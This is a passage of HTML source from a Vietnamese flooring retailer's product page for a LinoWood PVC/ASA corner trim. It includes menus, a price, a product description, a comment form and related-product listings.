															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127166  ' >

																<a href="http://kienvietjsc.com/khoa-cua-dien-tu-samsung-pc25127167.html" id="menu_item_25127167" title="Khóa cửa điện tử Samsung">
																	Khóa cửa điện tử Samsung																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_18">
					<a href="http://kienvietjsc.com/phu-kien-san-go-pc18.html" id="menu_item_18" class="menu_item_a" title="PHỤ KIỆN SÀN GỖ">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/categories/2019/07/07/original/18-phu-kien-san-go.jpg" alt="PHỤ KIỆN SÀN GỖ" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">PHỤ KIỆN SÀN GỖ</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/nep-nhua-kv-pc25127419.html" id="menu_item_25127419" title="Nẹp nhựa KV">
												Nẹp nhựa KV											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/len-phao-tuong-swoodface-pc25127320.html" id="menu_item_25127320" title="Len (phào) tường SwoodFace">
												Len (phào) tường SwoodFace											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/len-phao-nhua-chau-au-arbiton-pc25127246.html" id="menu_item_25127246" title="Len (phào) nhựa Châu Âu Arbiton">
												Len (phào) nhựa Châu Âu Arbiton											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/xop-lot-san-pc1877.html" id="menu_item_1877" title="Xốp lót sàn">
												Xốp lót sàn											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/len-phao-tuong-nhua-kv95-pc1872.html" id="menu_item_1872" title="Len (phào) tường nhựa KV95">
												Len (phào) tường nhựa KV95											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/len-phao-tuong-nhua-kv75-pc1871.html" id="menu_item_1871" title="Len (phào) tường nhựa KV75">
												Len (phào) tường nhựa KV75											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_18  ' >

											<a href="http://kienvietjsc.com/nep-nhom-ptm-pc1813.html" id="menu_item_1813" title="Nẹp nhôm PTM">
												Nẹp nhôm PTM											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_1813  ' >

																<a href="http://kienvietjsc.com/nep-san-nhua-ptm-pc1813179.html" id="menu_item_1813179" title="Nẹp sàn nhựa PTM">
																	Nẹp sàn nhựa PTM																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1813  ' >

																<a href="http://kienvietjsc.com/nep-san-go-ptm-pc1813178.html" id="menu_item_1813178" title="Nẹp sàn gỗ PTM">
																	Nẹp sàn gỗ PTM																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
								<!--	CHILDREN				-->
			</ul>
		</div>
	</div>
	</div>				<div class='top_menu'>
					<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		
		<svg x="0px" y="0px" viewBox="0 0 73.168 73.168" style="enable-background:new 0 0 73.168 73.168;"
		xml:space="preserve">
		<g>
			<g id="Navigation">
				<g>
					<path d="M4.242,14.425h64.684c2.344,0,4.242-1.933,4.242-4.324c0-2.385-1.898-4.325-4.242-4.325H4.242
					C1.898,5.776,0,7.716,0,10.101C0,12.493,1.898,14.425,4.242,14.425z M68.926,32.259H4.242C1.898,32.259,0,34.2,0,36.584
					c0,2.393,1.898,4.325,4.242,4.325h64.684c2.344,0,4.242-1.933,4.242-4.325C73.168,34.2,71.27,32.259,68.926,32.259z
					M68.926,58.742H4.242C1.898,58.742,0,60.683,0,63.067c0,2.393,1.898,4.325,4.242,4.325h64.684c2.344,0,4.242-1.935,4.242-4.325
					C73.168,60.683,71.27,58.742,68.926,58.742z"/>
				</g>
			</g>
		</g>

	</svg>

</div>
<ul id = 'megamenu' class="menu mypopup cls">
	<li class="level_0 sort home "><a  class="menu_item_a"  href="http://kienvietjsc.com/" title="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam." rel="home" >Trang chủ</a> </li>
														<li class="level_0 sort">
			<a href="http://kienvietjsc.com/gioi-thieu-sb95.html" id="menu_item_749" class="menu_item_a" title="Giới thiệu" rel="nofollow">
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
												<li class="level_0 sort">
			<a href="http://kienvietjsc.com/du-an.html" id="menu_item_729" class="menu_item_a" title="Dự án" rel="nofollow">
				Dự án			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
												<li class="level_0 sort">
			<a href="http://kienvietjsc.com/video.html" id="menu_item_760" class="menu_item_a" title="Video" rel="nofollow">
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
												<li class="level_0 sort">
			<a href="http://kienvietjsc.com/tin-tuc.html" id="menu_item_688" class="menu_item_a" title="Tin tức" rel="nofollow">
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
												<li class="level_0 sort">
			<a href="http://kienvietjsc.com/lien-he.html" id="menu_item_716" class="menu_item_a" title="Liên hệ" rel="nofollow">
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>				</div>
				
			</div>
		</div>

		<div class='clear'></div>
				</div>
	</div>
	<div class ='wrapper_content '>
		
			
		
		
		
				
		
		<!-- end.Content -->
		
		<!--  -->
		<!-- Content -->
<!-- 							 -->
											<div class="breadcrumbs">
							<div class="container">
									

<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
	<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
	
		<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			<a title='Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.' href="http://kienvietjsc.com/" itemprop="item" >
				 <span itemprop="name">Trang chủ</span>
				 <meta content="1" itemprop="position">
			</a>
		</li>
								<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
									<a title='Tấm ốp/ Thanh lam/ Cột PVC phủ ASA Linowood' href="http://kienvietjsc.com/tam-op-thanh-lam-cot-pvc-phu-asa-linowood-pc25127501.html" itemprop="item">
						 <span itemprop="name">Tấm ốp/ Thanh lam/ Cột PVC phủ ASA Linowood</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
									<span itemprop="name">Nẹp góc ốp tường, trần Luxury LW60*40 | 60x40x2900mm</span>
					<meta content="http://kienvietjsc.com//nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html" itemprop="item">
					<meta content="3" itemprop="position">
								
			</li>
		
												
				</ul>
</div>

							</div>
						</div> 
						<div class="clear"></div>
					
											<div class='main_wrapper  container'>
															<div class="main-area-full container">
									<div class='product' id="product_page" itemscope="" itemtype="https://schema.org/Product">
	<meta itemprop="url" content="http://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html">

		
<div class='frame_left frame_left_full'>
			<div class='frame_img'>
	<div class='frame_img_inner'>
		<div class="magic_zoom_area">
			<a id="Zoomer" href="http://kienvietjsc.com/images/products/2023/02/13/large/lw140-25-2_1676279165.png" data-image="http://kienvietjsc.com/images/products/2023/02/13/large/lw140-25-2_1676279165.png" class="MagicZoomPlus" data-options="expand: off; hint: always; textHoverZoomHint: roll over image to zoom in; zoomOn: hover" title="" >
				<img src="http://kienvietjsc.com/images/products/2023/02/13/large/lw140-25-2_1676279165.png" itemprop="image" >
			</a>
		</div>
	</div>
</div>
 
				
</div>
<div class='frame_center'>
	<div class='product_base'>
	 <h1 itemprop="name">Nẹp góc ốp tường, trần Luxury LW60*40 | 60x40x2900mm</h1>
	<div class="warningaggregateRating hide" >
		<span class='rate rate_head' itemprop="aggregateRating"   itemscope itemtype="http://schema.org/AggregateRating" >
								<span class="star-on star">
				<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>
			</span>
								<span class="star-on star">
				<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>
			</span>
								<span class="star-on star">
				<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>
			</span>
								<span class="star-on star">
				<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>
			</span>
								<span class="star-on star">
				<svg aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="currentColor" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z" class=""></path></svg>
			</span>
				<span itemprop="ratingValue" class="hide">4</span>
	<span itemprop="bestRating" class="hide">5</span>
	<a href="javascript:void(0)" title="Đánh giá sản phẩm này" class='rate_count' onclick="$('html, body').animate({ scrollTop: $('#prodetails_tab3').offset().top }, 500);">  (<span  itemprop="ratingCount">1</span> đánh giá)</a>
	
	
</span>
	</div>
	<div class="stock">
		<div class="code " >SKU: 
							<meta itemprop="mpn" content="LW60*40">
				<meta itemprop="sku" content="LW60*40">
						<span>LW60*40</span> 
		</div>
				<div class="manufactory " itemprop="brand" itemscope="" itemtype="https://schema.org/Brand">Nhà sản xuất: 
							<meta itemprop="name" content="LinoWood">
			<!-- 			<a href="http://kienvietjsc.com/-mn.html" title="LinoWood">LinoWood</a> -->
<span>LinoWood</span>
</div>
	<div class="state">
		Tình trạng: Còn hàng	</div>
</div>	
<div class='price' itemprop="offers" itemscope="" itemtype="https://schema.org/AggregateOffer">
		<link itemprop="availability" href="https://schema.org/InStock">
	<h3 class='price_current' id="price"  content="65000">
		65.000 ₫/md		
	</h3>
	<meta itemprop="lowPrice" content="65000">
			<meta itemprop="highPrice" content="1000000">
			
		<meta itemprop="offerCount" name="offerCount" content="10">
		
	<meta itemprop="priceCurrency" content="VND">
</div>
<div class="size ">Kích thước (L x W x H): 60mm x 40mm x 2900mm</div>
	<div class="summary" itemprop="description">
		Sản phẩm Kho Kiến Việt
	</div>
<div class='detail_button product_detail_bt cls'>
	<div class="text">Số lượng</div>
	<div class="numbers-row">
		<form method="post" action="">
			<span class="dec button">-</span>
			<input name="buy_count" id="buy_count" value="1" type="text" placeholder="Số lượng">
			<span class="inc button">+</span>
		</form>
	</div>
	<div class="buy-now">
		<a href="javascript: buy_add(13475)">
			<span class="button-cart">Đặt hàng</span>
		</a>
	</div>
	<div class="clear"></div>
	<div class='hit_share'>
		<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>

	<!-- Your like button code -->
	<div class="fb-like" 
		data-href="http://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html" 
		data-layout="button_count" 
		data-action="like" 
		data-show-faces="true">
	</div>
	<!-- Your share button code -->
	<div class="fb-share-button" 
		data-href="http://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html" 
		data-layout="button_count">
	</div>
	
	<div class="g-plus" data-action="share" data-annotation="bubble" data-href="http://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html"></div>
	
</div>
	<!-- <div class="time_working">Thời gian làm việc: Thứ 2 - thứ 7: 8H00</div> -->
	<div class='clear'></div>
		<!-- <div class="products_orders" >
  	<label>Khách hàng <span>đã mua</span></label>                       


<div id="products_orders" class="owl-carousel owl-theme">
	<div class="item item-140">
		Khách hàng <span class="name">Mai tầng</span> - <span class="phone">(0915754xxx)</span> đã mua 20 ngày trước (04/01/2026) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-139">
		Khách hàng <span class="name">Mai tầng</span> - <span class="phone">(0915754xxx)</span> đã mua 21 ngày trước (03/01/2026) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-138">
		Khách hàng <span class="name">Hồ Đức Duy</span> - <span class="phone">(0963698xxx)</span> đã mua 1 month trước (24/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-137">
		Khách hàng <span class="name">Hồ Đức Duy</span> - <span class="phone">(0963698xxx)</span> đã mua 1 month trước (24/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-136">
		Khách hàng <span class="name">Hồ Đức Duy</span> - <span class="phone">(0963698xxx)</span> đã mua 1 month trước (24/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-135">
		Khách hàng <span class="name">Nguyễn Hòa</span> - <span class="phone">(0964777xxx)</span> đã mua 1 month trước (16/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-134">
		Khách hàng <span class="name">Đồng Văn Sơn</span> - <span class="phone">(0357232xxx)</span> đã mua 3 tháng trước (07/11/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-133">
		Khách hàng <span class="name">Lê Khánh</span> - <span class="phone">(0912520xxx)</span> đã mua 3 tháng trước (04/11/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-132">
		Khách hàng <span class="name">Thai Luong</span> - <span class="phone">(0983873xxx)</span> đã mua 4 tháng trước (26/09/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-131">
		Khách hàng <span class="name">nguyễn trúc phương</span> - <span class="phone">(0979674xxx)</span> đã mua 4 tháng trước (25/09/2025) 
		<i class="icon_v1"></i>
	</div>
</div>

</div>
 -->
</div><!--  end: .detail_button -->


<!--	TAGS		-->

<input type="hidden" name='record_alias' id='record_alias' value='nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm'>
<input type="hidden" name='record_id' id='record_id' value='13475'>
<input type="hidden" name='table_name'  id ='table_name' value='sanpham'>

</div></div>
<div class='frame_right'>
		<div id="sticky_right">
		<!-- <div class="products_orders" >
  	<label>Khách hàng <span>đã mua</span></label>                       


<div id="products_orders" class="owl-carousel owl-theme">
	<div class="item item-140">
		Khách hàng <span class="name">Mai tầng</span> - <span class="phone">(0915754xxx)</span> đã mua 20 ngày trước (04/01/2026) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-139">
		Khách hàng <span class="name">Mai tầng</span> - <span class="phone">(0915754xxx)</span> đã mua 21 ngày trước (03/01/2026) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-138">
		Khách hàng <span class="name">Hồ Đức Duy</span> - <span class="phone">(0963698xxx)</span> đã mua 1 month trước (24/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-137">
		Khách hàng <span class="name">Hồ Đức Duy</span> - <span class="phone">(0963698xxx)</span> đã mua 1 month trước (24/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-136">
		Khách hàng <span class="name">Hồ Đức Duy</span> - <span class="phone">(0963698xxx)</span> đã mua 1 month trước (24/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-135">
		Khách hàng <span class="name">Nguyễn Hòa</span> - <span class="phone">(0964777xxx)</span> đã mua 1 month trước (16/12/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-134">
		Khách hàng <span class="name">Đồng Văn Sơn</span> - <span class="phone">(0357232xxx)</span> đã mua 3 tháng trước (07/11/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-133">
		Khách hàng <span class="name">Lê Khánh</span> - <span class="phone">(0912520xxx)</span> đã mua 3 tháng trước (04/11/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-132">
		Khách hàng <span class="name">Thai Luong</span> - <span class="phone">(0983873xxx)</span> đã mua 4 tháng trước (26/09/2025) 
		<i class="icon_v1"></i>
	</div>
	<div class="item item-131">
		Khách hàng <span class="name">nguyễn trúc phương</span> - <span class="phone">(0979674xxx)</span> đã mua 4 tháng trước (25/09/2025) 
		<i class="icon_v1"></i>
	</div>
</div>

</div>
 -->
	</div>
</div>


<!--	Phụ kiện khuyến mại	-->
 



<div class='product_tabs'>
	  <div class="product-tab" id="smartTab">
   <ul class='product_tabs_ul cf clearfix'>
    <li class='scroll-nav__item active' id="li_1">
      <span>Mô tả</span>
    </li>
    <li class='scroll-nav__item' id="li_2">
     <span>Đặc tính sản phẩm</span>
   </li>
   <li class='scroll-nav__item' id="li_3">
     <span>Hướng dẫn</span>
   </li>
 </ul>
 <div class="clearfix"></div>
</div>   
<div class='product_tab_content' id="tabs">
 <div id="prodetails_tab_thong_tin" class="prodetails_tab">
   <div class='tab_content_right' id="tab_content_1">
    <p>Ứng dụng: Nẹp g&oacute;c ốp tường, trần trang tr&iacute; ngoại thất&nbsp;</p>

<p>Chất liệu: PVC +&nbsp;gỗ nguy&ecirc;n sinh phủ ASA</p>

<p>Với sự ph&aacute;t triển của ng&agrave;nh c&ocirc;ng nghệ sản xuất vật liệu x&acirc;y dựng c&ugrave;ng với c&ocirc;ng nghệ hiện đại, Linowood đ&atilde; mang đến thị trường thanh lam phủ ASA bề mặt.</p>

<p>Vậy ASA l&agrave; vật liệu g&igrave;?</p>

<p>-&nbsp;Lớp phủ ASA l&agrave; tổng hợp th&agrave;nh phần của Acrylonitrile + Styrene v&agrave; Acrylate&nbsp;</p>

<p>-&nbsp;L&agrave; loại nhựa si&ecirc;u bền với thời tiết&nbsp;</p>

<p>-&nbsp;Chịu được sự t&aacute;c động l&acirc;u d&agrave;i của tia cực t&iacute;m&nbsp;</p>

<p>-&nbsp;Chịu được sự t&aacute;c động cao của ngoại lực&nbsp;</p>

<p>-&nbsp;Chống chịu được sự ăn m&ograve;n của h&oacute;a chất trong những m&ocirc;i trường khắc nghiệt nhất&nbsp;</p>

<p>-&nbsp;Đồng thời l&agrave;m tăng tuổi thọ của sản phẩm&nbsp;</p>

<p>-&nbsp;Bảo vệ sản phẩm khỏi qu&aacute; tr&igrave;nh bị oxi h&oacute;a khi nhiệt độ cao&nbsp;</p>

<p>-&nbsp;Từ đ&oacute; l&agrave;m cho sản phẩm bền l&acirc;u với thời gian&nbsp;</p>

<p>-&nbsp;ASA cũng l&agrave; một vật liệu ho&agrave;n to&agrave;n c&aacute;ch điện&nbsp;</p>

<p>-&nbsp;C&oacute; thể l&agrave;m cho bề mặt kh&ocirc;ng b&aacute;m bụi&nbsp;</p>

<p>-&nbsp;Đặc biệt chống n&oacute;ng, chống ồn cao, m&agrave;u sắc ổn định, phong ph&uacute;,&hellip;.</p>
  </div>
  <div class='tab_content_right hide' id="tab_content_2">
      </div>
  <div class='tab_content_right hide' id="tab_content_3">
      </div>
  </div>
</div>

<div id="prodetails_tab_danh_gia" class="prodetails_tab">
 <div class=''>
      <script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script>

<div class='comments'>		
		<div id="_info_comment" class="cls">
		



	</div>
	<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<label class="label_form">Bình luận</label>
			<div class="rating_area cls">
			<span id="ratings" class="cls">
																							<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
																				<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
																				<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
																				<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
																				<i class="icon_v1 star_off"  id ="rate_5" value="5"></i>
													
				<input type="hidden" name='rating_disable' id='rating_disable' value='0'>	
				<input type="hidden" name='rating_value' id='rating_value' value=''>	
				<!-- end RATING	-->
			</span>
			<span class='rating_note'>Nhấn vào đây để đánh giá</span>
		</div>			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			<div class="wrap_r cls">            
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" name="email" type="text" placeholder="Email, Số điện thoại" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
			<input type="hidden" value="products" name='type' id="_cmt_type" />

			<input type="hidden" value="13475" name='record_id' id="record_id" />
			<input type="hidden" value="products" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="product" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="13475" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=products&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>  <!-- COMMENT	-->
<div class="fb-comments" data-href="http://kienvietjsc.com//nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html" data-numposts="5" data-width="100%" data-colorscheme="light" data-order-by="reverse_time"></div>
<input type="hidden" value="13475" name='data_id' id='data_id'  />
<input type="hidden" value="aHR0cDovL2tpZW52aWV0anNjLmNvbS9uZXAtZ29jLW9wLXR1b25nLXRyYW4tbHV4dXJ5LWx3NjA0MC0tNjB4NDB4MjkwMG1tLXAxMzQ3NS5odG1s" name='data_url' id='data_url'  />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&appId=814458511908640&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>	
   <!-- Bình luận   --></div>
</div>

<div id="prodetails_tab5" class="">
  	<div class="products-list-related">
		<h3 class="relate_title"><span>Sản phẩm liên quan</span></h3>
		<div class='product_grid'>
			<div class='product_grid_inner'>
																							<div class="item" >
						<div class="frame_inner">
							<figure class="product_image">
																<a href="http://kienvietjsc.com/thanh-lam-luxury-lw5050--50x50x2900mm-p13480.html" title='Thanh lam Luxury LW50*50 | 50x50x2900mm'>
									<img alt="Thanh lam Luxury LW50*50 | 50x50x2900mm" src="http://kienvietjsc.com/images/products/2023/02/14/resized/lw140-25-1_1676343708.png"  onerror="javascript:this.src='http://kienvietjsc.com/images/NA240x240.png'"/>
								</a>
								<div class="info cls">
									<div class="logo">
										<img src="http://kienvietjsc.com/images/config/logo_w_1562560515.png" alt="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.">
									</div>
									<ul class="more">
																					<li class="manf">LinoWood</li>
																															<li class="code">Code: <span>LW50*50</span></li>
																															<li class="size_info">Size: 50mm x 50mm x 2900mm</li>
																			</ul>
									<div class="read_more"><a href="http://kienvietjsc.com/thanh-lam-luxury-lw5050--50x50x2900mm-p13480.html" title="Xem chi tiết">Xem chi tiết</a></div>
								</div>
							</figure>
							<h2><a href="http://kienvietjsc.com/thanh-lam-luxury-lw5050--50x50x2900mm-p13480.html" title = "Thanh lam Luxury LW50*50 | 50x50x2900mm" class="name" >
								Thanh lam Luxury LW50*50 | 50x50x2900mm							</a> </h2>	
							<div class="size">Kích thước: 50mm x 50mm x 2900mm</div>
												<div class='price_arae'>
							<span class='price_current'>123.000 ₫/md</span>

							
						</div>
						<div class="clear"></div> 

					</div>   <!-- end .frame_inner -->

				</div> 	
																		<div class="item" >
						<div class="frame_inner">
							<figure class="product_image">
																<a href="http://kienvietjsc.com/thanh-lam-luxury-lw5025--50x25x2900mm-p13479.html" title='Thanh lam Luxury LW50*25 | 50x25x2900mm'>
									<img alt="Thanh lam Luxury LW50*25 | 50x25x2900mm" src="http://kienvietjsc.com/images/products/2023/02/14/resized/lw140-25_1676340933.png"  onerror="javascript:this.src='http://kienvietjsc.com/images/NA240x240.png'"/>
								</a>
								<div class="info cls">
									<div class="logo">
										<img src="http://kienvietjsc.com/images/config/logo_w_1562560515.png" alt="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.">
									</div>
									<ul class="more">
																					<li class="manf">LinoWood</li>
																															<li class="code">Code: <span>LW50*25</span></li>
																															<li class="size_info">Size: 50mm x 25mm x 2900mm</li>
																			</ul>
									<div class="read_more"><a href="http://kienvietjsc.com/thanh-lam-luxury-lw5025--50x25x2900mm-p13479.html" title="Xem chi tiết">Xem chi tiết</a></div>
								</div>
							</figure>
